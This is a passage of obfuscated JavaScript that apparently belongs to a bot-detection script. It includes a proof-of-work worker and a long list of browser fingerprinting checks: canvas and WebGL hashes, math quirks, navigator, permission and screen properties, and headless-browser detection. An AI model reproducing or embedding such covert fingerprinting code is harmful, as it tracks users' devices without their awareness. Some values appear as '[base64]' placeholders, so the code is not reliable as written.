){var\x20r={message:t};t.stack&&(r.message=t.message,r.stack=t.stack,r.name=t.name),postMessage({type:\x22RPC\x22,id:i,error:r})}))})),postMessage({type:\x22RPC\x22,method:\x22ready\x22})}()}();'])),df=new Worker(dr,{'name':eJ(0x2ec)});return URL[eJ(0x242)](dr),dq(df,dB),df;};}},dT={};dM['n']=function(dU){var du=dU&&dU['__esModule']?function(){var eN=o;return dU[eN(0x216)];}:function(){return dU;};return dM['d'](du,{'a':du}),du;},dM['d']=function(dU,du){for(var dG in du)dM['o'](du,dG)&&!dM['o'](dU,dG)&&Object['defineProperty'](dU,dG,{'enumerable':!0x0,'get':du[dG]});},dM['o']=function(dU,du){var eY=o;return Object[eY(0x2f2)][eY(0x39c)][eY(0x374)](dU,du);},dM['r']=function(dU){var eK=o;'undefined'!=typeof Symbol&&Symbol[eK(0x22e)]&&Object[eK(0x325)](dU,Symbol[eK(0x22e)],{'value':eK(0x44c)}),Object[eK(0x325)](dU,eK(0x309),{'value':!0x0});},dA={},(function(){'use strict';var ez=o;function dU(dc){var ee=o;return(dU='function'==typeof Symbol&&ee(0x2db)==_typeof(Symbol[ee(0x3eb)])?function(dj){return _typeof(dj);}:function(dj){var eh=o;return dj&&eh(0x42c)==typeof Symbol&&dj['constructor']===Symbol&&dj!==Symbol['prototype']?eh(0x2db):_typeof(dj);})(dc);}function du(){var eM=o;function dc(Je,Jh,JW){return Object['defineProperty'](Je,Jh,{'value':JW,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}),Je[Jh];}function dj(Je,Jh,JW,JH){var eW=o,JS,JI,JD,Jk,Jw=Jh&&Jh['prototype']instanceof dx?Jh:dx,JZ=Object[eW(0x42b)](Jw[eW(0x2f2)]),Jb=new J2(JH||[]);return JZ['_invoke']=(JS=Je,JI=JW,JD=Jb,Jk=eW(0x36b),function(Js,Jl){var eH=o,JP,JR,Ji;if(eH(0x2d4)===Jk)throw new Error(eH(0x3aa));if('completed'===Jk){if(eH(0x41f)===Js)throw Jl;return{'value':void 0x0,'done':!0x0};}for(JD[eH(0x268)]=Js,JD[eH(0x327)]=Jl;;){if((JP=JD['delegate'])&&(JR=dn(JP,JD))){if(JR===Jd)continue;return JR;}if(eH(0x299)===JD[eH(0x268)])JD['sent']=JD[eH(0x442)]=JD[eH(0x327)];else{if('throw'===JD['method']){if(eH(0x36b)===Jk)throw Jk=eH(0x415),JD[eH(0x327)];JD['dispatchException'](JD[eH(0x327)]);}else'return'===JD['method']&&JD[eH(0x432)](eH(0x28a),JD[eH(0x327)]);}if(Jk='executing',eH(0x375)===(Ji=dv(JS,JI,JD))['type']){if(Jk=JD['done']?'completed':eH(0x45e),Ji['arg']===Jd)continue;return{'value':Ji['arg'],'done':JD[eH(0x343)]};}eH(0x41f)===Ji['type']&&(Jk='completed',JD['method']=eH(0x41f),JD[eH(0x327)]=Ji[eH(0x327)]);}}),JZ;}function dv(Je,Jh,JW){var eS=o;try{return{'type':'normal','arg':Je['call'](Jh,JW)};}catch(JH){return{'type':eS(0x41f),'arg':JH};}}function dx(){}function da(){}function dV(){}function dy(Je){var eI=o;[eI(0x299),'throw','return']['forEach'](function(Jh){dc(Je,Jh,function(JW){var eD=o;return this[eD(0x3f1)](Jh,JW);});});}function dF(Je,Jh){var es=o;function JW(JS,JI,JD,Jk){var ek=o,Jw,JZ,Jb=dv(Je[JS],Je,JI);if('throw'!==Jb[ek(0x395)])return(JZ=(Jw=Jb[ek(0x327)])[ek(0x3f9)])&&'object'==dU(JZ)&&J7['call'](JZ,'__await')?Jh[ek(0x2c2)](JZ[ek(0x3b2)])[ek(0x41b)](function(Js){JW('next',Js,JD,Jk);},function(Js){var ew=o;JW(ew(0x41f),Js,JD,Jk);}):Jh['resolve'](JZ)[ek(0x41b)](function(Js){var eZ=o;Jw[eZ(0x3f9)]=Js,JD(Jw);},function(Js){var eb=o;return JW(eb(0x41f),Js,JD,Jk);});Jk(Jb['arg']);}var JH;this[es(0x3f1)]=function(JS,JI){var el=o;function JD(){return new Jh(function(Jk,Jw){JW(JS,JI,Jk,Jw);});}return JH=JH?JH[el(0x41b)](JD,JD):JD();};}function dn(Je,Jh){var eP=o,JW,JH,JS=Je['iterator'][Jh[eP(0x268)]];if(void 0x0===JS){if(Jh[eP(0x25f)]=null,eP(0x41f)===Jh['method']){if(Je[eP(0x3eb)][eP(0x28a)]&&(Jh[eP(0x268)]='return',Jh['arg']=void 0x0,dn(Je,Jh),eP(0x41f)===Jh[eP(0x268)]))return Jd;Jh['method']=eP(0x41f),Jh['arg']=new TypeError('The\x20iterator\x20does\x20not\x20provide\x20a\x20\x27throw\x27\x20method');}return Jd;}return eP(0x41f)===(JW=dv(JS,Je['iterator'],Jh['arg']))['type']?(Jh['method']='throw',Jh[eP(0x327)]=JW['arg'],Jh['delegate']=null,Jd):(JH=JW['arg'])?JH['done']?(Jh[Je[eP(0x3c2)]]=JH[eP(0x3f9)],Jh[eP(0x299)]=Je['nextLoc'],eP(0x28a)!==Jh['method']&&(Jh[eP(0x268)]='next',Jh[eP(0x327)]=void 0x0),Jh['delegate']=null,Jd):JH:(Jh[eP(0x268)]='throw',Jh[eP(0x327)]=new TypeError('iterator\x20result\x20is\x20not\x20an\x20object'),Jh['delegate']=null,Jd);}function J0(Je){var eR=o,Jh={'tryLoc':Je[0x0]};0x1 in Je&&(Jh[eR(0x2ae)]=Je[0x1]),0x2 in Je&&(Jh[eR(0x376)]=Je[0x2],Jh['afterLoc']=Je[0x3]),this[eR(0x2dc)]['push'](Jh);}function J1(Je){var ei=o,Jh=Je[ei(0x3dd)]||{};Jh['type']=ei(0x375),delete Jh['arg'],Je['completion']=Jh;}function J2(Je){var eL=o;this[eL(0x2dc)]=[{'tryLoc':'root'}],Je[eL(0x431)](J0,this),this['reset'](!0x0);}function J3(Je){var em=o,Jh,JW,JH;if(Je){if(Jh=Je[J9])return Jh[em(0x374)](Je);if(em(0x42c)==typeof Je['next'])return Je;if(!isNaN(Je['length']))return JW=-0x1,(JH=function JS(){var eX=o;for(;++JW<Je['length'];)if(J7['call'](Je,JW))return JS['value']=Je[JW],JS[eX(0x343)]=!0x1,JS;return JS[eX(0x3f9)]=void 0x0,JS[eX(0x343)]=!0x0,JS;})['next']=JH;}return{'next':J4};}function J4(){return{'value':void 0x0,'done':!0x0};}var J5,J6,J7,J8,J9,JC,Jo,Jd,JJ,JN,JY,JK;du=function(){return J5;},J5={},J6=Object['prototype'],J7=J6[eM(0x39c)],J8='function'==typeof Symbol?Symbol:{},J9=J8[eM(0x3eb)]||eM(0x3ec),JC=J8['asyncIterator']||'@@asyncIterator',Jo=J8[eM(0x22e)]||'@@toStringTag';try{dc({},'');}catch(Je){dc=function(Jh,JW,JH){return Jh[JW]=JH;};}return J5['wrap']=dj,Jd={},dc(JJ={},J9,function(){return this;}),(JY=(JN=Object['getPrototypeOf'])&&JN(JN(J3([]))))&&JY!==J6&&J7['call'](JY,J9)&&(JJ=JY),JK=dV['prototype']=dx[eM(0x2f2)]=Object['create'](JJ),da[eM(0x2f2)]=dV,dc(JK,eM(0x23b),dV),dc(dV,'constructor',da),da['displayName']=dc(dV,Jo,'GeneratorFunction'),J5['isGeneratorFunction']=function(Jh){var eA=o,JW=eA(0x42c)==typeof Jh&&Jh[eA(0x23b)];return!!JW&&(JW===da||'GeneratorFunction'===(JW['displayName']||JW[eA(0x39f)]));},J5[eM(0x43b)]=function(Jh){var eE=o;return Object[eE(0x2f3)]?Object[eE(0x2f3)](Jh,dV):(Jh[eE(0x23f)]=dV,dc(Jh,Jo,'GeneratorFunction')),Jh[eE(0x2f2)]=Object[eE(0x42b)](JK),Jh;},J5[eM(0x443)]=function(Jh){return{'__await':Jh};},dy(dF['prototype']),dc(dF[eM(0x2f2)],JC,function(){return this;}),J5['AsyncIterator']=dF,J5[eM(0x2e6)]=function(Jh,JW,JH,JS,JI){void 0x0===JI&&(JI=Promise);var JD=new dF(dj(Jh,JW,JH,JS),JI);return J5['isGeneratorFunction'](JW)?JD:JD['next']()['then'](function(Jk){var eT=o;return Jk[eT(0x343)]?Jk['value']:JD['next']();});},dy(JK),dc(JK,Jo,'Generator'),dc(JK,J9,function(){return this;}),dc(JK,eM(0x3d9),function(){return'[object\x20Generator]';}),J5['keys']=function(Jh){var eU=o,JW,JH=[];for(JW in Jh)JH[eU(0x235)](JW);return JH['reverse'](),function JS(){var eu=o;for(;JH[eu(0x373)];){var JI=JH[eu(0x2bd)]();if(JI in Jh)return JS['value']=JI,JS[eu(0x343)]=!0x1,JS;}return JS['done']=!0x0,JS;};},J5[eM(0x3c4)]=J3,J2[eM(0x2f2)]={'constructor':J2,'reset':function(Jh){var eG=o;if(this['prev']=0x0,this['next']=0x0,this[eG(0x330)]=this['_sent']=void 0x0,this['done']=!0x1,this['delegate']=null,this[eG(0x268)]=eG(0x299),this[eG(0x327)]=void 0x0,this[eG(0x2dc)]['forEach'](J1),!Jh){for(var JW in this)'t'===JW['charAt'](0x0)&&J7['call'](this,JW)&&!isNaN(+JW[eG(0x427)](0x1))&&(this[JW]=void 0x0);}},'stop':function(){var eq=o;this['done']=!0x0;var Jh=this['tryEntries'][0x0][eq(0x3dd)];if(eq(0x41f)===Jh[eq(0x395)])throw Jh[eq(0x327)];return this['rval'];},'dispatchException':function(Jh){var er=o;function JW(JZ,Jb){var eB=o;return JD['type']='throw',JD[eB(0x327)]=Jh,JH[eB(0x299)]=JZ,Jb&&(JH['method']=eB(0x299),JH['arg']=void 0x0),!!Jb;}var JH,JS,JI,JD,Jk,Jw;if(this['done'])throw Jh;for(JH=this,JS=this[er(0x2dc)][er(0x373)]-0x1;JS>=0x0;--JS){if(JI=this['tryEntries'][JS],JD=JI['completion'],'root'===JI[er(0x269)])return JW('end');if(JI['tryLoc']<=this['prev']){if(Jk=J7[er(0x374)](JI,er(0x2ae)),Jw=J7['call'](JI,'finallyLoc'),Jk&&Jw){if(this['prev']<JI[er(0x2ae)])return JW(JI[er(0x2ae)],!0x0);if(this[er(0x370)]<JI['finallyLoc'])return JW(JI['finallyLoc']);}else{if(Jk){if(this['prev']<JI[er(0x2ae)])return JW(JI['catchLoc'],!0x0);}else{if(!Jw)throw new Error(er(0x2d7));if(this['prev']<JI['finallyLoc'])return JW(JI[er(0x376)]);}}}}},'abrupt':function(Jh,JW){var ef=o,JH,JS,JI,JD;for(JH=this['tryEntries']['length']-0x1;JH>=0x0;--JH)if((JS=this[ef(0x2dc)][JH])['tryLoc']<=this[ef(0x370)]&&J7[ef(0x374)](JS,ef(0x376))&&this[ef(0x370)]<JS[ef(0x376)]){JI=JS;break;}return JI&&('break'===Jh||ef(0x2c3)===Jh)&&JI['tryLoc']<=JW&&JW<=JI['finallyLoc']&&(JI=null),(JD=JI?JI[ef(0x3dd)]:{})['type']=Jh,JD[ef(0x327)]=JW,JI?(this['method']=ef(0x299),this[ef(0x299)]=JI['finallyLoc'],Jd):this['complete'](JD);},'complete':function(Jh,JW){var eg=o;if(eg(0x41f)===Jh['type'])throw Jh['arg'];return'break'===Jh[eg(0x395)]||'continue'===Jh['type']?this['next']=Jh['arg']:'return'===Jh[eg(0x395)]?(this['rval']=this['arg']=Jh[eg(0x327)],this[eg(0x268)]='return',this['next']='end'):eg(0x375)===Jh['type']&&JW&&(this['next']=JW),Jd;},'finish':function(Jh){var eO=o,JW,JH;for(JW=this[eO(0x2dc)]['length']-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])['finallyLoc']===Jh)return this['complete'](JH['completion'],JH['afterLoc']),J1(JH),Jd;},'catch':function(Jh){var ep=o,JW,JH,JS,JI;for(JW=this['tryEntries'][ep(0x373)]-0x1;JW>=0x0;--JW)if((JH=this['tryEntries'][JW])[ep(0x269)]===Jh)return ep(0x41f)===(JS=JH[ep(0x3dd)])['type']&&(JI=JS['arg'],J1(JH)),JI;throw new Error('illegal\x20catch\x20attempt');},'delegateYield':function(Jh,JW,JH){var et=o;return this[et(0x25f)]={'iterator':J3(Jh),'resultName':JW,'nextLoc':JH},et(0x299)===this['method']&&(this[et(0x327)]=void 0x0),Jd;}},J5;}function dG(dc,dj,dv,dx,da,dV,dy){var eQ=o;try{var dF=dc[dV](dy),dn=dF[eQ(0x3f9)];}catch(J0){return void dv(J0);}dF[eQ(0x343)]?dj(dn):Promise['resolve'](dn)['then'](dx,da);}var dq,dB,dr,df,dg,dO,dp,dQ,dz;dM['r'](dA),dM['d'](dA,{'calculateNonce':function(){return dp;}}),dq=dM(0x2fa),dB=dM['n'](dq),dr=null,dg=(df={'getWorker':function(){return null===dr&&(dr=dB()()),dr;},'stopWorker':function(){var dc;null!==(dc=dr)&&void 0x0!==dc&&dc['terminate'](),dr=null;}})[ez(0x3b5)],dO=df['stopWorker'],dQ=du()[ez(0x43b)](function dc(dj){var ec=o,dv,dx,da,dV;return du()[ec(0x33a)](function(dy){var ej=o;for(;;)switch(dy[ej(0x370)]=dy[ej(0x299)]){case 0x0:return dv=dj['prefix'],dx=dj['complexity'],dO(),da={'id':''['concat'](Date['now'](),'-')['concat'](dv),'prefix':dv,'complexity':dx},dV=dg(),dy[ej(0x432)](ej(0x28a),new Promise(function(dF,dn){var ea=o,J0=!0x1,J1=void 0x0,J2=void 0x0;J2=function(J3){var ev=o;J3['id']===da['id']&&(J0=!0x0,'error'===J3['status']?dn(J3[ev(0x434)]):dF({'nonce':J3[ev(0x26c)],'calctime':J3['calctime']}),'function'==typeof J1&&dV['removeEventListener'](ev(0x434),J1),ev(0x42c)==typeof J2&&dV[ev(0x473)]('message',J2));},J1=function(J3){var ex=o;'function'==typeof J1&&dV['removeEventListener'](ex(0x434),J1),ex(0x42c)==typeof J2&&dV['removeEventListener'](ex(0x47a),J2),J0=!0x0,dn(J3);},dV['addEventListener']('message',J2),dV[ea(0x475)]('error',J1),dV[ea(0x2a9)](da)['then'](J2),setTimeout(function(){var eV=o;J0||(dO(),dn(eV(0x290)));},0xea60);}));case 0x5:case ej(0x37f):return dy['stop']();}},dc);}),dz=function(){var dj=this,dv=arguments;return new Promise(function(dx,da){function dV(dn){dG(dF,dx,da,dV,dy,'next',dn);}function dy(dn){var ey=o;dG(dF,dx,da,dV,dy,ey(0x41f),dn);}var dF=dQ['apply'](dj,dv);dV(void 0x0);});},dp=function(dj){var eF=o;return dz[eF(0x2ab)](this,arguments);};}()),dX[en(0x3bb)]=dA;}());}}),dW=or(dh(),0x1),dH=-0x1,dS=-0x2,dI=new Set([0x2a00,0xb21,0xb44,0xb45,0xb46,0xb70,0xb71,0xb72,0xb73,0xb74,0xb90,0xb91,0xb92,0xb93,0xb94,0xb95,0xb96,0xb97,0xb98,0xba2,0xbd0,0xbe2,0xc10,0xc11,0xc22,0xc23,0x8005,0x8009,0x8009,0x8037,0x8038,0x80a8,0x80a9,0x80aa,0x80ab,0x80c8,0x80c9,0x80ca,0x80cb,0xcf5,0x8192,0xd05,0xd33,0xd3a,0x846d,0x846e,0x84e0,0x84e8,0x851c,0xd50,0xd52,0xd53,0xd54,0xd55,0xd56,0xd57,0x86a3,0x8800,0x8801,0x8802,0x8803,0x883d,0x8869,0x8872,0x8b4c,0x8b4d,0x8b8c,0x8b9a,0x8b9b,0x8ca3,0x8ca4,0x8ca5,0x8dfb,0x8dfc,0x8dfd,0x9240,0x9241,0x9243,0x1f00,0x1f01,0x1f02]),dD=new Set([0x84ff,0x8b8b,0x8cdf,0x8824,0x8825,0x8826,0x85b5,0x8e28,0x8fbb,0x9631]),dk=[YQ(0x2d3),YQ(0x280)],dw=['LOW_FLOAT','MEDIUM_FLOAT','HIGH_FLOAT','LOW_INT',YQ(0x2d0),'HIGH_INT'],dZ='WEBGL_debug_renderer_info',db={},ds=or(og(),0x1),dl=function(dm){var h0=o,dX=((''+dm)['match'](/extmap:\d+ [^\n|\r]+/g)||[])[h0(0x222)](function(dM){return dM['replace'](/extmap:[^\s]+ /,'');});return _toConsumableArray(new Set(dX))['sort']();},dP=function(dm){var h1=o,dX=dm['mediaType'],dM=dm[h1(0x1dc)],dA=dm['sdpDescriptors'],dE=dm['rtxCounter'];if(''+dA)return dA['reduce'](function(dT,dU){var h2=o,du,dG,dq,dB,dr,df=h2(0x250)['concat'](dU,h2(0x308)),dg=(null==dM?void 0x0:dM['match'](new RegExp(df,'g')))||[];if(!(''+dg))return dT;if(du=(''+dg)['includes']('\x20rtx/')){if(dE['getValue']())return dT;dE['increment']();}return dG=function(dO){var h3=o;return dO[h3(0x3a6)](/[^\s]+ /,'');},dq=dg['reduce'](function(dO,dp){var h4=o,dQ=dG(dp),dz=dQ[h4(0x2fa)]('/'),dc=dz[0x0],dj={};return dp['includes']('rtpmap')?('audio'==dX&&(dj['channels']=+dz[0x2]||0x1),dj['mimeType']=''[h4(0x3e6)](dX,'/')[h4(0x3e6)](dc),dj[h4(0x413)]=[+dz[0x1]],_objectSpread(_objectSpread({},dO),dj)):dp[h4(0x27a)]('rtcp-fb')?_objectSpread(_objectSpread({},dO),{},{'feedbackSupport':[][h4(0x3e6)](_toConsumableArray(dO[h4(0x454)]||[]),[dQ])}):du?dO:_objectSpread(_objectSpread({},dO),{},{'sdpFmtpLine':_toConsumableArray(dQ['split'](';'))});},{}),dB=!0x1,dr=dT[h2(0x222)](function(dO){var h5=o;return(dB=dO['mimeType']==dq[h5(0x24b)])?(dO['feedbackSupport']&&dq['feedbackSupport']&&(dO[h5(0x454)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO['feedbackSupport']),_toConsumableArray(dq['feedbackSupport']))))),dO[h5(0x3ed)]&&dq['sdpFmtpLine']&&(dO[h5(0x3ed)]=_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x3ed)]),_toConsumableArray(dq[h5(0x3ed)]))))),_objectSpread(_objectSpread({},dO),{},{'clockRates':_toConsumableArray(new Set([]['concat'](_toConsumableArray(dO[h5(0x413)]),_toConsumableArray(dq[h5(0x413)]))))})):dO;}),dB?dr:[]['concat'](_toConsumableArray(dT),[dq]);},[]);},dR=function(dm){var h6=o,dX,dM=((/m=video [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dA=((/m=audio [^\s]+ [^\s]+ ([^\n|\r]+)/['exec'](dm||'')||[])[0x1]||'')[h6(0x2fa)]('\x20'),dE=(dX=0x0,{'increment':function(){return dX+=0x1;},'getValue':function(){return dX;}});return{'audio':dP({'mediaType':h6(0x338),'sdp':dm,'sdpDescriptors':dA,'rtxCounter':dE}),'video':dP({'mediaType':'video','sdp':dm,'sdpDescriptors':dM,'rtxCounter':dE})};},di=function(dm){var h7=o,dX,dM,dA,dE,dT;if(dm)return dX=h7(0x40c),dM=/(?:udp|tcp)\s\w+\s[\w.:]+(?=\s|$)/gi,dA=/c=IN\s([^\s]+)\s/gi,(dE=((dm['match'](dA)||[])[0x0]||'')[h7(0x302)]()[h7(0x2fa)]('\x20')[0x2])&&dE!=dX?dE:(dT=((dm['match'](dM)||[])[0x0]||'')['split']('\x20')[0x2])&&dT!=dX?dT:void 0x0;},dL={'defaultTimeout':0x1f4,'version':YQ(0x3ee),'factors':{'a1':function(){return Cw['apply'](this,arguments);},'a2':function(){var h9=o,dm,dX,dM=(function(){var h8=o,dU=document['createElement'](h8(0x21b));return dU[h8(0x339)]=0xf0,dU[h8(0x229)]=0x8c,dU['style'][h8(0x2a7)]=h8(0x3e3),[dU,dU[h8(0x22f)]('2d')];}()),dA=_slicedToArray(dM,0x2),dE=dA[0x0],dT=dA[0x1];return CA(dE,dT)?(dm=CE(dT),dX=dE['toDataURL'](),{'w':dm,'d':(0x0,ov[h9(0x469)])(dX)}):{'w':!0x1,'d':''};},'a3':function(){var hC=o,dm,dX=dY[hC(0x30d)]||dK,dM=dY[hC(0x1d5)]||dK,dA=dY['asin']||dK,dE=dY['asinh']||dK,dT=dY[hC(0x247)]||dK,dU=dY[hC(0x2a2)]||dK,du=dY[hC(0x445)]||dK,dG=dY[hC(0x402)]||dK,dq=dY['cos']||dK,dB=dY['cosh']||dK,dr=dY[hC(0x2fe)]||dK,df=dY['tanh']||dK,dg=dY[hC(0x318)]||dK,dO=dY[hC(0x446)]||dK,dp=dY['log1p']||dK;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,dY[hC(0x3bd)](dm+dY['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var ho=o;return dY['log'](dQ+dY[ho(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return dY['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var hd=o;return dY[hd(0x318)](dQ)-0x1/dY[hd(0x318)](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){return(dY['exp'](dQ)+0x1/dY['exp'](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var hJ=o;return(dY['exp'](0x2*dQ)-0x1)/(dY[hJ(0x318)](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':dY['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':dY['log'](0x1+0xa),'powPI':dY[hC(0x2c6)](dY['PI'],-0x64)};},'a4':function(){var hN=o,dm,dX,dM,dA,dE,dT,dU=window['performance'];if(null==dU||!dU['now'])return null;for(dm=Infinity,dX=-Infinity,dM=dU['now'](),dA=0x0;dA<0xc350;dA++)dT=(dE=dU[hN(0x37b)]())-dM,dm=Math[hN(0x46a)](dm,dT),dX=Math[hN(0x3ac)](dX,dT),dM=dE;return{'minDelta':dm,'maxDelta':dX};},'a5':function(){var he=o;function dm(du,dG){var hY=o;if(dT){var dq=dT['createShader'](0x8b31-du);dU&&dq&&(dT[hY(0x28b)](dq,dG),dT[hY(0x356)](dq),dT[hY(0x41a)](dU,dq));}}var dX,dM,dA,dE,dT=(function(){var hK=o,du,dG,dq,dB,dr=document[hK(0x34e)](hK(0x21b));for(dr[hK(0x475)](hK(0x3a5),function(){return du=void 0x0;}),dG=0x0,dq=['webgl','experimental-webgl'];dG<dq[hK(0x373)];dG++){dB=dq[dG];try{du=dr['getContext'](dB);}catch(df){}if(du)break;}return du;}()),dU=null==dT?void 0x0:dT['createProgram']();return dT&&dU?(dT['clearColor'](0x0,0x0,0x1,0x1),dm(0x0,he(0x36e)),dm(0x1,he(0x398)),dT[he(0x2a1)](dU),dT[he(0x419)](dU),dT[he(0x1e1)](0x0),dX=dT[he(0x33d)](dU,'t'),dM=dT['createBuffer'](),dA=0x8892,dT['bindBuffer'](dA,dM),dT['bufferData'](dA,new Float32Array([0x0,0x1,-0x1,-0x1,0x1,-0x1]),0x88e4),dT['vertexAttribPointer'](0x0,0x2,0x1406,!0x1,0x0,0x0),dT[he(0x292)](0x4000),dT[he(0x303)](dX,3.65),dT['drawArrays'](0x4,0x0,0x3),dE=dT[he(0x21b)]['toDataURL'](),(0x0,ds[he(0x469)])(dE,!0x1)):null;},'a6':function(){return!!window['brave'];},'a7':function(){var hh=o;return!!(navigator['vendor']&&(dm=window,dX=navigator,C5(['webkitPersistentStorage'in dX,hh(0x2c7)in dX,0x0===(dX['vendor']||'')['indexOf'](hh(0x31b)),hh(0x271)in dm,hh(0x1de)in dm,'webkitMediaStream'in dm,hh(0x3b0)in dm])>=0x5));var dm,dX;},'a8':C9,'a9':C7,'b1':CC,'b2':function(){var hW=o;return!!window[hW(0x1dd)];},'b3':C6,'b4':function(){return!(!navigator['vendor']||!C8());},'b5':function(){var hH=o;return navigator[hH(0x245)];},'b6':function(){return navigator['deviceMemory'];},'b7':function(){var hS=o;return navigator[hS(0x47b)];},'b8':function(){var hI=o;return navigator[hI(0x31e)];},'b9':function(){var hD=o;return navigator[hD(0x42e)];},'c1':function(){return void 0x0!==navigator['level'];},'c2':function(){var hk=o;return navigator[hk(0x433)];},'c3':function(){return!!navigator['onLine'];},'c4':function(){var hw=o;return navigator[hw(0x2b1)];},'c5':function(){var hZ=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(!dU)return[];for(dm=[],dX=0x0;dX<dU[hZ(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT[hZ(0x395)],'suffixes':dT['suffixes']});dm['push']({'name':dM[hZ(0x39f)],'description':dM[hZ(0x3a2)],'mimeTypes':dA});}return dm;},'c6':function(){return navigator['plugins']['length'];},'c7':function(){var hb=o;return navigator[hb(0x1ee)];},'c8':function(){var hs=o;return navigator[hs(0x2f9)];},'c9':function(){var hl=o;return navigator[hl(0x401)];},'d1':function(){var hP=o;return hP(0x42c)==typeof navigator['vibrate'];},'d2':function(){var hR=o;return navigator[hR(0x3b6)];},'d3':function(){var hi=o;return CJ(hi(0x3cc));},'d4':function(){return CJ('background-fetch');},'d5':function(){var hL=o;return CJ(hL(0x444));},'d6':function(){var hm=o;return CJ(hm(0x337));},'d7':function(){var hX=o;return CJ(hX(0x344));},'d8':function(){var hM=o;return CJ(hM(0x33b));},'d9':function(){return CJ('clipboard-write');},'e1':function(){var hA=o;return CJ(hA(0x1ed));},'e2':function(){return CJ('device-info');},'e3':function(){return CJ('geolocation');},'e4':function(){return CJ('microphone');},'e5':function(){var hE=o;return CJ(hE(0x204));},'e6':function(){var hT=o;return CJ(hT(0x361));},'e7':function(){return CJ('midi');},'e8':function(){var hU=o;return CJ(hU(0x1ce));},'e9':function(){var hu=o;return CJ(hu(0x35b));},'f1':function(){var hG=o;return CJ(hG(0x304));},'f2':function(){return CJ('push');},'f3':function(){var hq=o;return CJ(hq(0x232));},'f4':function(){var dm=screen;return dm['availHeight']?CW(dm['availHeight']):null;},'f5':function(){var dm=screen;return dm['availWidth']?CW(dm['availWidth']):null;},'f6':function(){var hB=o;return screen[hB(0x35d)];},'f7':function(){var hr=o;return screen[hr(0x229)];},'f8':function(){var hf=o;return window[hf(0x2b7)](hf(0x24f)[hf(0x3e6)](window['innerWidth']-0x1,'px)'))['matches'];},'f9':function(){var hg=o;return C8()&&(dm=window,dX=navigator,dM=dm['CSS'],C5([!(hg(0x3a3)in dX),(dA=dm['HTMLButtonElement'])&&'popover'in dA['prototype'],hg(0x22a)in dm,dM[hg(0x400)]('font-size-adjust:\x20ex-height\x200.5'),dM['supports']('text-transform:\x20full-width')])>=0x4)&&(function(){var du,dG=window;return du=dG['print'],/^function\s.*?\{\s*\[native code]\s*}$/['test'](String(du))&&'[object\x20WebPageNamespace]'===String(dG['browser']);}())?null:((dU=[(dT=function(du){return function(dG){var hO=o;return hO(0x22d)==typeof dG&&isNaN(dG)?null:dG;}(CW(du));})((dE=screen)[hg(0x339)]),dT(dE['height'])])[hg(0x293)]()['reverse'](),dU);var dm,dX,dM,dA,dE,dT,dU;},'g1':function(){return screen['width'];},'g2':function(){var hp=o,dm,dX,dM,dA,dE=null===(dm=window['Intl'])||void 0x0===dm?void 0x0:dm['DateTimeFormat'];return dE&&(dX=new dE()[hp(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[hp(0x3ac)](Ch(new Date(dA,0x0,0x1)[hp(0x2e5)]()),Ch(new Date(dA,0x6,0x1)['getTimezoneOffset']())),'UTC'['concat'](dM>=0x0?'+':'')[hp(0x3e6)](dM));},'g3':function(){var ht=o,dm=new Date()['getFullYear']();return Math[ht(0x3ac)](Ch(new Date(dm,0x0,0x1)['getTimezoneOffset']()),Ch(new Date(dm,0x6,0x1)['getTimezoneOffset']()));},'g4':function(){return!!window['addEventListener'];},'g5':function(){var hQ=o;return!!window[hQ(0x23a)];},'g6':function(){var hz=o;return!!window[hz(0x355)];},'g7':function(){return!!window['callPhantom'];},'g8':function(){var hc=o,dm;return!(null===(dm=window['chrome'])||void 0x0===dm||!dm[hc(0x41c)]);},'g9':function(){return!!window['chrome'];},'h1':function(){return window['devicePixelRatio'];},'h2':function(){return!!window['DeviceOrientationEvent'];},'h3':function(){var hj=o;return!!window[hj(0x449)];},'h4':function(){return!!window['FileReader'];},'h5':function(){var hv=o;return window['HTMLElement']&&Object['prototype']['toString']['call'](window[hv(0x3d1)])['indexOf']('Constructor')>0x0;},'h6':function(){var hx=o;return!!window[hx(0x23c)];},'h7':function(){return!!window['InstallTrigger'];},'h8':function(){var ha=o,dm;return ha(0x387)===(null===(dm=window)||void 0x0===dm||null===(dm=dm['Intl'])||void 0x0===dm||null===(dm=dm[ha(0x420)])||void 0x0===dm||null===(dm=dm[ha(0x2f2)])||void 0x0===dm?void 0x0:dm['toString']());},'h9':function(){var hV=o;return!(window['Intl']&&!window[hV(0x23e)]['NumberFormat'])||-0x1===new Intl[(hV(0x362))]()[hV(0x316)]['toString']()['indexOf'](hV(0x333));},'i1':function(){var hy=o;return!!window[hy(0x1df)];},'i2':function(){var hF=o,dm;return-0x1===(null===(dm=window[hF(0x211)])||void 0x0===dm?void 0x0:dm[hF(0x23f)][hF(0x3d9)]()[hF(0x3ef)]('EventTarget'));},'i3':function(){var hn=o;return!!window[hn(0x352)];},'i4':function(){return!!window['PointerEvent'];},'i5':function(){var W0=o;return W0(0x42c)==typeof window[W0(0x392)]||W0(0x42c)==typeof window[W0(0x301)]||W0(0x42c)==typeof window['webkitRTCPeerConnection'];},'i6':function(){var W1=o;return!!window[W1(0x34f)];},'i7':function(){var 